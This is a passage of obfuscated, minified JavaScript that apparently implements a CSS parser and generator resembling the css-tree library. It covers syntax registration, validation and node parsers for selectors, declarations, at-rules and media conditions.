Object[o(2491)](n))Array[o(2742)](e[o(918)][t])&&(this[o(918)][t]=e[o(918)][t]);if(e[o(1583)])for(const[t,n]of Object[o(1232)](e[o(1583)]))this[o(1381)](t,n);if(e[o(2821)]){this[o(2821)]=!0;for(const[t,e]of Object[o(1232)]((s=this[o(918)],{...Pn,...Bn,...Vn(s)})))this[o(1381)](t,e)}if(e[o(1459)])for(const[t,n]of Object[o(1232)](e[o(1459)]))this[o(3093)](t,n);if(e[o(2040)])for(const[t,n]of Object[o(1232)](e[o(2040)]))this[o(2247)](t,n)}var s;this[o(1597)]=zr(this[o(1487)][o(2772)](o(1062)))}[t(299)](e){const n=t;function r(t,e){o[a1Z(2731)]({node:t,message:e})}const i=this[n(231)],o=[];return this[n(3201)][n(2549)](e,(function(t){const e=n;i[e(3035)](t[e(2859)])?i[t[e(2859)]][e(3004)](t,r):r(t,e(2844)+t[e(2859)]+"`")})),!!o[n(1311)]&&o}[t(2559)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2082)==typeof e||e&&o(2082)==typeof e[o(2859)],syntax:null,match:null,matchRef:null};return o(1409)==typeof e?a[o(365)]=zr(e,s):(o(2082)==typeof e?Object[o(828)](a,o(3201),{get:()=>(Object[o(828)](a,o(3201),{value:hr(e)}),a[o(3201)])}):a[o(3201)]=e,Object[o(828)](a,o(365),{get:()=>(Object[o(828)](a,o(365),{value:zr(a[o(3201)],s)}),a[o(365)])}),o(1840)===n&&Object[o(828)](a,o(1053),{get(){const t=o,e=a[t(3201)],n=function(e){const n=t,r=e[n(1024)][0];return!1===e[n(2487)]&&1===e[n(1024)][n(1311)]&&n(2967)===r[n(2859)]&&!0===r[n(1547)]}(e)?zr({...e,terms:[e[t(1024)][0][t(2662)]]},s):null;return Object[t(828)](a,t(1053),{value:n}),n}})),a}[t(3093)](e,n){const r=t;n&&(this[r(1459)][e]={type:r(870),name:e,prelude:n[r(1732)]?this[r(2559)](n[r(1732)],r(1539),e):null,descriptors:n[r(1785)]?Object[r(2491)](n[r(1785)])[r(1251)](((t,i)=>(t[i]=this[r(2559)](n[r(1785)][i],r(1486),i,e),t)),Object[r(479)](null)):null})}[t(2247)](e,n){const r=t;n&&(this[r(2040)][e]=this[r(2559)](n,r(1840),e))}[t(1381)](e,n){const r=t;n&&(this[r(1583)][e]=this[r(2559)](n,r(2131),e))}[t(317)](e){const n=t;if(!this[n(2698)](e))return new mn(n(1512),"@"+e)}[t(3166)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e);return!o[r(1732)]&&n?new SyntaxError(r(389)+e+r(166)):!o[r(1732)]||n||Yr(this,o[r(1732)],"",!1)[r(761)]?void 0:new SyntaxError(r(389)+e+r(2611))}[t(510)](e,n){const r=t,i=this[r(317)](e);if(i)return i;const o=this[r(2698)](e),s=wn(n);return o[r(1785)]?o[r(1785)][s[r(1854)]]||o[r(1785)][s[r(2153)]]?void 0:new mn(r(1173),n):new SyntaxError(r(389)+e+r(2545))}[t(410)](e){const n=t;if(!this[n(1370)](e))return new mn(n(506),e)}[t(2362)](e,n){const r=t,i=this[r(3166)](e,n);if(i)return Gr(null,i);const o=this[r(2698)](e);return o[r(1732)]?Yr(this,o[r(1732)],n||"",!1):Gr(null,null)}[t(177)](e,n,r){const i=t,o=this[i(510)](e,n);if(o)return Gr(null,o);const s=this[i(2698)](e),a=wn(n);return Yr(this,s[i(1785)][a[i(1854)]]||s[i(1785)][a[i(2153)]],r,!1)}[t(1674)](e){const n=t;return n(1947)!==e[n(2859)]?Gr(null,new Error(n(1313))):this[n(2972)](e[n(1862)],e[n(965)])}[t(2972)](e,n){const r=t;if(vn(e)[r(2831)])return Gr(null,new Error(r(1189)));const i=this[r(410)](e);return i?Gr(null,i):Yr(this,this[r(1370)](e),n,!0)}[t(1700)](e,n){const r=t,i=this[r(2627)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(1274),e))}[t(365)](e,n){const r=t;return r(2082)==typeof e||e&&e[r(2859)]?(r(2082)!=typeof e&&e[r(365)]||(e=this[r(2559)](e,r(2131),r(2088))),Yr(this,e,n,!1)):Gr(null,new mn(r(360)))}[t(2984)](e,n,r,i){return Fr(this,n,this[t(2972)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(965)],this[i(1674)](e),n,r)}[t(1950)](e,n,r){const i=t,o=[];return this[i(3201)][i(2549)](e,{visit:i(1947),enter:t=>{const e=i;o[e(2731)][e(1750)](o,this[e(336)](t,n,r))}}),o}[t(2698)](e,n=!0){const r=t,i=wn(e);return(i[r(1990)]&&n?this[r(1459)][i[r(1854)]]||this[r(1459)][i[r(2153)]]:this[r(1459)][i[r(1854)]])||null}[t(170)](e,n=!0){const r=t,i=this[r(2698)](e,n);return i&&i[r(1732)]||null}[t(369)](e,n){const r=t;return this[r(1459)][r(3035)](e)&&this[r(1459)][r(1065)]&&this[r(1459)][e][r(1065)][n]||null}[t(1370)](e,n=!0){const r=t,i=vn(e);return(i[r(1990)]&&n?this[r(2040)][i[r(1854)]]||this[r(2040)][i[r(2153)]]:this[r(2040)][i[r(1854)]])||null}[t(2627)](e){const n=t;return hasOwnProperty[n(2570)](this[n(1583)],e)?this[n(1583)][e]:null}[t(422)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1Z;if(a[l(747)](e))return a[l(999)](e);a[l(1622)](e,!1),null!==c[l(3201)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(2131)!==c[u(2859)]&&u(1840)!==c[u(2859)])return;const d=u(2131)===c[u(2859)]?t[u(1583)]:t[u(2040)],h=u(2131)===c[u(2859)]?o:s;hasOwnProperty[u(2570)](d,c[u(1854)])?r(t,c[u(1854)],h,d[c[u(1854)]])&&(i[u(2731)](n(e,a===o)+u(1867)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0)):(i[u(2731)](n(e,a===o)+u(197)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0))},m===mr&&p===mr)throw new Error(h(1418));!function t(e){const n=h;switch(m[n(2570)](d,e),e[n(2859)]){case n(1315):e[n(1024)][n(2314)](t);break;case n(2967):case n(289):t(e[n(2662)]);break;case n(2131):case n(1840):case n(2067):case n(2498):case n(629):case n(1979):case n(1006):case n(1888):break;default:throw new Error(n(1204)+e[n(2859)])}p[n(2570)](d,e)}(c)}(c[l(3201)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1583)])r(this,t,o,this[e(1583)][t]);for(const t in this[e(2040)])r(this,t,s,this[e(2040)][t]);const a=[...o[e(2491)]()][e(926)]((t=>o[e(999)](t))),c=[...s[e(2491)]()][e(926)]((t=>s[e(999)](t)));return a[e(1311)]||c[e(1311)]?{errors:i,types:a,properties:c}:null}[t(2343)](e,n){const r=t;return{generic:this[r(2821)],cssWideKeywords:this[r(1487)],units:this[r(918)],types:Xr(this[r(1583)],!n,e),properties:Xr(this[r(2040)],!n,e),atrules:Jr(this[r(1459)],!n,e)}}[t(1120)](){const e=t;return JSON[e(450)](this[e(2343)]())}}function Kr(e,n){const r=t;return r(2082)==typeof n&&/^\s*\|/[r(1119)](n)?r(2082)==typeof e?e+n:n[r(2510)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(479)](null);for(const[t,o]of Object[r(1232)](e))if(o){i[t]={};for(const e of Object[r(2491)](o))n[r(2625)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1232)](n))switch(t){case r(2821):i[t]=Boolean(o);break;case r(1487):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(918):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Array[r(2742)](n)?n:[];break;case r(1459):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1732)]||null,descriptors:{...o[r(1785)]}};if(n){s[r(1732)]=n[r(1732)]?Kr(s[r(1732)],n[r(1732)]):s[r(1732)]||null;for(const[t,e]of Object[r(1232)](n[r(1785)]||{}))s[r(1785)][t]=e?Kr(s[r(1785)][t],e):null;Object[r(2491)](s[r(1785)])[r(1311)]||(s[r(1785)]=null)}}break;case r(1583):case r(2040):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Kr(i[t][e],n);break;case r(3155):case r(1138):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]={...i[t][e],...n};break;case r(446):i[t]={...e[t],...o};break;case r(1222):case r(1066):i[t]={...e[t],...$r(o,[r(862)])};break;case r(1934):i[t]={...e[t],...$r(o,[r(1854),r(231),r(862),r(2338),r(1788)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(3065)]+e;const o=this[r(786)](i);for(o!==ei&&o!==ni||(n&&this[r(1775)](r(1589)),i++);i<this[r(1793)];i++)Kt(this[r(786)](i))||this[r(1775)](r(3045),i)}function ai(e){return si[t(2570)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1645)](this[r(3065)]+e,n)){let t="";switch(n){case ri:t=r(2980);break;case ni:t=r(2230)}this[r(1775)](t,this[r(3065)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1601)];for(;i===It||i===Yt;)i=this[e(973)](++n);if(i!==Ot){if(!this[e(1150)](ei,n)&&!this[e(1150)](ni,n))return null;r=this[e(1150)](ei,n)?ei:ni;do{i=this[e(973)](++n)}while(i===It||i===Yt);i!==Ot&&(this[e(1181)](n),ai[e(2570)](this,ii))}return n>0&&this[e(1181)](n),0===r&&(i=this[e(786)](this[e(3065)]),i!==ei&&i!==ni&&this[e(1775)](e(2467))),ai[e(2570)](this,0!==r),r===ni?"-"+this[e(1085)](Ot):this[e(1085)](Ot)}const ui=t(1855),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(3065)];let r=null,i=null;if(this[e(1601)]===Ot)ai[e(2570)](this,oi),i=this[e(1085)](Ot);else if(this[e(1601)]===Mt&&this[e(1645)](this[e(3065)],ni))switch(r="-1",ci[e(2570)](this,1,ri),this[e(1793)]-this[e(3065)]){case 2:this[e(1976)](),i=li[e(2570)](this);break;case 3:ci[e(2570)](this,2,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,2,ni),si[e(2570)](this,3,ii),this[e(1976)](),i=this[e(3220)](n+2)}else if(this[e(1601)]===Mt||this[e(1150)](ei)&&this[e(973)](1)===Mt){let t=0;switch(r="1",this[e(1150)](ei)&&(t=1,this[e(1976)]()),ci[e(2570)](this,0,ri),this[e(1793)]-this[e(3065)]){case 1:this[e(1976)](),i=li[e(2570)](this);break;case 2:ci[e(2570)](this,1,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,1,ni),si[e(2570)](this,2,ii),this[e(1976)](),i=this[e(3220)](n+t+1)}}else if(this[e(1601)]===Lt){const t=this[e(786)](this[e(3065)]),o=t===ei||t===ni;let s=this[e(3065)]+o;for(;s<this[e(1793)]&&Kt(this[e(786)](s));s++);s===this[e(3065)]+o&&this[e(1775)](e(3045),this[e(3065)]+o),ci[e(2570)](this,s-this[e(3065)],ri),r=this[e(627)](n,s),s+1===this[e(1793)]?(this[e(1976)](),i=li[e(2570)](this)):(ci[e(2570)](this,s-this[e(3065)]+1,ni),s+2===this[e(1793)]?(this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot)):(si[e(2570)](this,s-this[e(3065)]+2,ii),this[e(1976)](),i=this[e(3220)](s+1)))}else this[e(1775)]();return null!==r&&r[e(786)](0)===ei&&(r=r[e(465)](1)),null!==i&&i[e(786)](0)===ei&&(i=i[e(465)](1)),{type:e(1855),loc:this[e(3221)](n,this[e(3065)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(778)](t+r)}else this[n(778)](t)}else this[n(778)](e.b)}function pi(){const e=t;return this[e(1612)](this[e(630)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(973)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(870),bi=t(1222),wi={name:String,prelude:[t(1539),t(1612),null],block:[t(2818),null]};function vi(e=!1){const n=t,r=this[n(3065)];let i,o,s=null,a=null;switch(this[n(2309)](Ct),i=this[n(3220)](r+1),o=i[n(2604)](),this[n(210)](),!1===this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&(s=this[n(192)]?this[n(3115)](this[n(1539)][n(955)](this,i,e),pi):pi[n(2570)](this,this[n(937)]),this[n(210)]()),this[n(1601)]){case Dt:this[n(1976)]();break;case Jt:a=hasOwnProperty[n(2570)](this[n(1222)],o)&&n(1409)==typeof this[n(1222)][o][n(2752)]?this[n(1222)][o][n(2752)][n(2570)](this,e):this[n(2818)](fi[n(2570)](this))}return{type:n(870),loc:this[n(3221)](r,this[n(3065)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1691)](Ct,"@"+e[n(1854)]),null!==e[n(1732)]&&this[n(1934)](e[n(1732)]),e[n(2752)]?this[n(1934)](e[n(2752)]):this[n(1691)](Dt,";")}const xi=t(1539),ki=t(2896),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2604)]()),this[n(210)](),r=hasOwnProperty[n(2570)](this[n(1222)],e)&&n(1409)==typeof this[n(1222)][e][n(1732)]?this[n(1222)][e][n(1732)][n(2570)](this):this[n(271)](this[n(3155)][n(1539)]),this[n(210)](),!0!==this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&this[n(1775)](n(2792)),{type:n(1539),loc:this[n(3127)](r),children:r}}function zi(e){this[t(1773)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Ci=124,Ni=126;function qi(){const e=t;this[e(511)]&&this[e(1775)](e(766));const n=this[e(3065)];let r=!1;return this[e(1150)](Ei)?(r=!0,this[e(1976)]()):this[e(1150)](Ci)||this[e(2309)](Mt),this[e(1150)](Ci)?this[e(786)](this[e(3065)]+1)!==Mi?(this[e(1976)](),this[e(2309)](Mt)):r&&this[e(1775)](e(1219),this[e(1793)]):r&&this[e(1775)](e(2427)),{type:e(579),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Zi(){const e=t,n=this[e(3065)],r=this[e(786)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Ci&&this[e(1775)](e(1819)),this[e(1976)](),r!==Mi&&(this[e(1150)](Mi)||this[e(1775)](e(2890)),this[e(1976)]()),this[e(3220)](n)}const Wi=t(708),Oi={name:t(579),matcher:[String,null],value:[t(1979),t(579),null],flags:[String,null]};function ji(){const e=t,n=this[e(3065)];let r,i=null,o=null,s=null;return this[e(2309)](Pt),this[e(210)](),r=qi[e(2570)](this),this[e(210)](),this[e(1601)]!==Bt&&(this[e(1601)]!==Mt&&(i=Zi[e(2570)](this),this[e(210)](),o=this[e(1601)]===qt?this[e(1979)]():this[e(579)](),this[e(210)]()),this[e(1601)]===Mt&&(s=this[e(1085)](Mt),this[e(210)]())),this[e(2309)](Bt),{type:e(708),loc:this[e(3221)](n,this[e(3065)]),name:r,matcher:i,value:o,flags:s}}function Li(e){const n=t;this[n(1691)](Wt,"["),this[n(1934)](e[n(1854)]),null!==e[n(848)]&&(this[n(778)](e[n(848)]),this[n(1934)](e[n(965)])),null!==e[n(2568)]&&this[n(1691)](Mt,e[n(2568)]),this[n(1691)](Wt,"]")}const Ii=38;function Ui(){return this[t(1612)](null,!0)}function Fi(){const e=t;return this[e(3115)](this[e(1553)],Ui)}function Ri(){const e=t;return this[e(1612)](this[e(1390)],!0)}function Di(){const e=t;if(this[e(1601)]===Dt)return Ri[e(2570)](this,this[e(937)]);const n=this[e(3115)](this[e(1947)],Ri);return this[e(1601)]===Dt&&this[e(1976)](),n}const Hi=t(2818),Pi=t(2752),Bi={children:[[t(870),t(1553),t(1947)]]};function Vi(e){const n=t,r=e?Di:Fi,i=this[n(3065)];let o=this[n(2983)]();this[n(2309)](Jt);t:for(;!this[n(511)];)switch(this[n(1601)]){case Gt:break t;case It:case Yt:this[n(1976)]();break;case Ct:o[n(2731)](this[n(3115)](this[n(870)][n(955)](this,e),Ui));break;default:e&&this[n(1150)](Ii)?o[n(2731)](Fi[n(2570)](this)):o[n(2731)](r[n(2570)](this))}return this[n(511)]||this[n(2309)](Gt),{type:n(2818),loc:this[n(3221)](i,this[n(3065)]),children:o}}function Xi(e){const n=t;this[n(1691)](Jt,"{"),this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")})),this[n(1691)](Gt,"}")}const Ji=t(2758),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Pt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Bt),{type:r(2758),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Qi(e){const n=t;this[n(1691)](Wt,"["),this[n(1773)](e),this[n(1691)](Wt,"]")}const Ki=t(1296),$i=[];function to(){const e=t,n=this[e(3065)];return this[e(2309)](Ft),{type:e(1296),loc:this[e(3221)](n,this[e(3065)])}}function eo(){const e=t;this[e(1691)](Ft,e(1935))}const no=t(518),ro=[];function io(){const e=t,n=this[e(3065)];return this[e(2309)](Ut),{type:e(518),loc:this[e(3221)](n,this[e(3065)])}}function oo(){const e=t;this[e(1691)](Ut,e(201))}const so=46,ao=t(2484),co={name:String};function lo(){const e=t;return this[e(1377)](so),{type:e(2484),loc:this[e(3221)](this[e(3065)]-1,this[e(1793)]),name:this[e(1085)](Mt)}}function uo(e){const n=t;this[n(1691)](Wt,"."),this[n(1691)](Mt,e[n(1854)])}const ho=43,mo=47,po=62,fo=126,go=t(2732),bo={name:String};function wo(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case It:r=" ";break;case Wt:switch(this[e(786)](this[e(3065)])){case po:case ho:case fo:this[e(1976)]();break;case mo:this[e(1976)](),this[e(2613)](e(409)),this[e(1377)](mo);break;default:this[e(1775)](e(615))}r=this[e(3220)](n)}return{type:e(2732),loc:this[e(3221)](n,this[e(3065)]),name:r}}function vo(e){const n=t;this[n(778)](e[n(1854)])}const yo=42,xo=47,ko=t(2325),Ao={value:String};function _o(){const e=t,n=this[e(3065)];let r=this[e(1793)];return this[e(2309)](Yt),r-n+2>=2&&this[e(786)](r-2)===yo&&this[e(786)](r-1)===xo&&(r-=2),{type:e(2325),loc:this[e(3221)](n,this[e(3065)]),value:this[e(627)](n+2,r)}}function zo(e){const n=t;this[n(1691)](Yt,"/*"+e[n(965)]+"*/")}const So=new Set([Rt,Xt,Et]),Eo=t(772),Mo={kind:String,children:[[t(579),t(2637),t(1177),t(323),t(1669)]]};function To(e){const n=t;return this[n(2115)](1)===Mt&&So[n(747)](this[n(2115)](2))?this[n(2637)](e):this[n(323)](e)}const Co={media:To,container:To,supports(){return this[t(1669)]()}};function No(e=t(1200)){const n=t,r=this[n(2983)]();t:for(;!this[n(511)];)switch(this[n(1601)]){case Yt:case It:this[n(1976)]();continue;case Mt:r[n(2731)](this[n(579)]());break;case Vt:{let t=this[n(3115)]((()=>Co[e][n(2570)](this,e)),(()=>null));t||(t=this[n(3115)]((()=>{const t=n;this[t(2309)](Vt);const r=this[t(772)](e);return this[t(2309)](Xt),r}),(()=>this[n(2994)](e)))),r[n(2731)](t);break}case Tt:{let t=this[n(3115)]((()=>this[n(1177)](e)),(()=>null));t||(t=this[n(2994)](e)),r[n(2731)](t);break}default:break t}return r[n(3022)]&&this[n(1775)](n(626)),{type:n(772),loc:this[n(3127)](r),kind:e,children:r}}function qo(e){const n=t;e[n(1773)][n(2314)]((t=>{const e=n;e(772)===t[e(2859)]?(this[e(1691)](Vt,"("),this[e(1934)](t),this[e(1691)](Xt,")")):this[e(1934)](t)}))}const Zo=33,Wo=35,Oo=36,jo=38,Lo=42,Io=43,Uo=47;function Fo(){const e=t;return this[e(1612)](this[e(2631)],!0)}function Ro(){const e=t;return this[e(1612)](this[e(2631)],!1)}function Do(){const e=t,n=this[e(937)],r=this[e(3073)]();return e(1612)!==r[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(1150)](Zo)&&!1===this[e(574)](n)&&this[e(1775)](),r}const Ho=t(1947),Po=t(2083),Bo={important:[Boolean,String],property:String,value:[t(3073),t(1612)]};function Vo(){const e=t,n=this[e(3065)],r=this[e(937)],i=Jo[e(2570)](this),o=yn(i),s=o?this[e(2553)]:this[e(2912)],a=o?Ro:Fo;let c,l=!1;this[e(210)](),this[e(2309)](Rt);const u=this[e(937)];if(o||this[e(210)](),c=s?this[e(3115)](Do,a):a[e(2570)](this,this[e(937)]),o&&e(3073)===c[e(2859)]&&c[e(1773)][e(3022)])for(let t=u-this[e(937)];t<=0;t++)if(this[e(973)](t)===It){c[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}return this[e(1150)](Zo)&&(l=Go[e(2570)](this),this[e(210)]()),!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(574)](r)&&this[e(1775)](),{type:e(1947),loc:this[e(3221)](n,this[e(3065)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(1691)](Mt,e[n(1862)]),this[n(1691)](Rt,":"),this[n(1934)](e[n(965)]),e[n(3165)]&&(this[n(1691)](Wt,"!"),this[n(1691)](Mt,!0===e[n(3165)]?n(3165):e[n(3165)]))}function Jo(){const e=t,n=this[e(3065)];if(this[e(1601)]===Wt)switch(this[e(786)](this[e(3065)])){case Lo:case Oo:case Io:case Wo:case jo:this[e(1976)]();break;case Uo:this[e(1976)](),this[e(1150)](Uo)&&this[e(1976)]()}return this[e(1601)]===Nt?this[e(2309)](Nt):this[e(2309)](Mt),this[e(3220)](n)}function Go(){const e=t;this[e(2309)](Wt),this[e(210)]();const n=this[e(1085)](Mt);return e(3165)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1612)](this[e(1390)],!0)}const Ko=t(1458),$o={children:[[t(1947),t(870),t(1553)]]};function ts(){const e=t,n=this[e(2983)]();for(;!this[e(511)];)switch(this[e(1601)]){case It:case Yt:case Dt:this[e(1976)]();break;case Ct:n[e(2731)](this[e(3115)](this[e(870)][e(955)](this,!0),Qo));break;default:this[e(1150)](Yo)?n[e(2731)](this[e(3115)](this[e(1553)],Qo)):n[e(2731)](this[e(3115)](this[e(1947)],Qo))}return{type:e(1458),loc:this[e(3127)](n),children:n}}function es(e){const n=t;this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")}))}const ns=t(1720),rs={value:String,unit:String};function is(){const e=t,n=this[e(3065)],r=this[e(1587)](Lt);return{type:e(1720),loc:this[e(3221)](n,this[e(3065)]),value:r,unit:this[e(627)](n+r[e(1311)],this[e(3065)])}}function os(e){const n=t;this[n(1691)](Lt,e[n(965)]+e[n(1178)])}const ss=47,as=t(2637),cs={kind:String,name:String,value:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ls(e){const n=t,r=this[n(3065)];let i,o=null;if(this[n(2309)](Vt),this[n(210)](),i=this[n(1085)](Mt),this[n(210)](),this[n(1601)]!==Xt){switch(this[n(2309)](Rt),this[n(210)](),this[n(1601)]){case Ot:o=this[n(874)](1)===Wt?this[n(1809)]():this[n(1489)]();break;case Lt:o=this[n(1720)]();break;case Mt:o=this[n(579)]();break;case Tt:o=this[n(3115)]((()=>{const t=n,e=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](ss)&&this[t(1775)](),e}),(()=>this[n(1809)]()));break;default:this[n(1775)](n(1833))}this[n(210)]()}return this[n(511)]||this[n(2309)](Xt),{type:n(2637),loc:this[n(3221)](r,this[n(3065)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1691)](Vt,"("),this[n(1691)](Mt,e[n(1854)]),null!==e[n(965)]&&(this[n(1691)](Rt,":"),this[n(1934)](e[n(965)])),this[n(1691)](Xt,")")}const ds=t(1177),hs={kind:String,feature:String,value:[t(1947),t(2659)]};function ms(e,n){const r=t,i=(this[r(1138)][e]||{})[n];return r(1409)!=typeof i&&this[r(1775)](r(2186)+n+"()"),i}function ps(e=t(1871)){const n=t,r=this[n(3065)],i=this[n(1159)](),o=ms[n(2570)](this,e,i[n(2604)]());this[n(210)]();const s=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=o[t(2570)](this);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(1612)](null,!1)));return this[n(511)]||this[n(2309)](Xt),{type:n(1177),loc:this[n(3221)](r,this[n(3065)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(1691)](Tt,e[n(2675)]+"("),this[n(1934)](e[n(965)]),this[n(1691)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(323),xs={kind:String,left:[t(579),t(1489),t(1720),t(1809),t(629)],leftComparison:String,middle:[t(579),t(1489),t(1720),t(1809),t(629)],rightComparison:[String,null],right:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ks(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1150)](gs,this[e(1252)](1))?this[e(1809)]():this[e(1489)]();case Lt:return this[e(1720)]();case Mt:return this[e(579)]();case Tt:return this[e(3115)]((()=>{const t=e,n=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](gs)&&this[t(1775)](),n}),(()=>this[e(1809)]()));default:this[e(1775)](e(1833))}}function As(e){const n=t;if(this[n(210)](),this[n(1150)](bs)||this[n(1150)](vs)){const t=this[n(963)][this[n(3065)]];return this[n(1976)](),this[n(1150)](ws)?(this[n(1976)](),t+"="):t}if(this[n(1150)](ws))return"=";this[n(1775)](n(1075)+(e?n(2406):"")+n(2700))}function _s(e=t(1871)){const n=t,r=this[n(3065)];this[n(210)](),this[n(2309)](Vt);const i=ks[n(2570)](this),o=As[n(2570)](this,n(579)===i[n(2859)]),s=ks[n(2570)](this);let a=null,c=null;return this[n(874)](0)!==Xt&&(a=As[n(2570)](this),c=ks[n(2570)](this)),this[n(210)](),this[n(2309)](Xt),{type:n(323),loc:this[n(3221)](r,this[n(3065)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2565)]),this[n(778)](e[n(2334)]),this[n(1934)](e[n(3002)]),e[n(949)]&&(this[n(778)](e[n(784)]),this[n(1934)](e[n(949)])),this[n(1691)](Xt,")")}const Ss=t(629),Es=t(1409),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(3065)],o=this[r(1159)](),s=o[r(2604)]();let a;return a=n[r(3035)](s)?n[s][r(2570)](this,n):e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(629),loc:this[r(3221)](i,this[r(3065)]),name:o,children:a}}function Cs(e){const n=t;this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Ns=t(2994),qs={kind:String,function:[String,null],children:[[]]};function Zs(e){const n=t,r=this[n(3065)];let i=null;this[n(1601)]===Tt?i=this[n(1159)]():this[n(2309)](Vt);const o=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=this[t(271)](this[t(3155)][t(3073)]);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(2152)](this[n(1612)](null,!1))));return this[n(511)]||this[n(2309)](Xt),{type:n(2994),loc:this[n(3221)](r,this[n(3065)]),kind:e,function:i,children:o}}function Ws(e){const n=t;e[n(1409)]?this[n(1691)](Tt,e[n(1409)]+"("):this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Os=t(1054),js=t(1556),Ls={value:String};function Is(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(1556),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n+1)}}function Us(e){const n=t;this[n(1691)](Nt,"#"+e[n(965)])}const Fs=t(579),Rs={name:String};function Ds(){const e=t;return{type:e(579),loc:this[e(3221)](this[e(3065)],this[e(1793)]),name:this[e(1085)](Mt)}}function Hs(e){const n=t;this[n(1691)](Mt,e[n(1854)])}const Ps=t(2405),Bs={name:String};function Vs(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(2405),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n+1)}}function Xs(e){const n=t;this[n(1691)](Wt,"#"+e[n(1854)])}const Js=46,Gs=t(239),Ys={name:String};function Qs(){const e=t;let n=this[e(3065)],r=this[e(1085)](Mt);for(;this[e(1150)](Js);)this[e(2309)](Wt),r+="."+this[e(1085)](Mt);return{type:e(239),loc:this[e(3221)](n,this[e(3065)]),name:r}}function Ks(e){const n=t;this[n(778)](e[n(1854)])}const $s=t(338),ta={children:[[t(239)]]};function ea(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(239)]()),this[e(2115)](0)===Ht);)this[e(210)](),this[e(1976)](),this[e(210)]();return{type:e(338),loc:this[e(3127)](n),children:n}}function na(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const ra=t(1905),ia={modifier:[String,null],mediaType:[String,null],condition:[t(772),null]};function 